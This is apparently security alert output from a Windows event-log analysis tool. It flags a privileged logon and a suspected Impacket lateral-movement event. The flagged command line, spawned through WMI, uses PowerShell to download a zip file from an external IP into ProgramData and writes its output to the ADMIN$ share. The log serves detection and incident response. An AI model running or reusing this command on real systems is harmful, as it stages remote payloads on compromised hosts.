 Line Tag Rule Title
= ABC
Timestamp: 2025-03-25 17:52:34.928 +00:00 (Count: 1)
Details: TgtUser: admin143 ¦ LID: 0x12d697a (Count: 1)
Extra Field Info: PrivilegeList: SeAssignPrimaryTokenPrivilege SeSecurityPrivilege SeBackupPrivilege SeRestorePrivilege SeTakeOwnershipPrivilege SeDebugPrivilege SeSystemEn
... User with Privileges Logon
Timestamp: 2025-03-25 17:53:13.549 +00:00 (Count: 1)
Details: Cmdline: cmd.exe /Q /c powershell -c iwr -uri http://34.29.169.45:8883/python.zip -outfile C:\ProgramData\python.zip 1> \\127.0.0.1\ADMIN$\__1742925153.1791914 2>&1 ¦
Extra Field Info: MandatoryLabel: HIGH_INTEGRITY ¦ ParentProcessName: C:\Windows\System32\wbem\WmiPrvSE.exe ¦ ProcessId: 6892 ¦ SubjectDomainName: starktech ¦ SubjectUserSi
... HackTool - Potential Impacket Lateral Movement Activity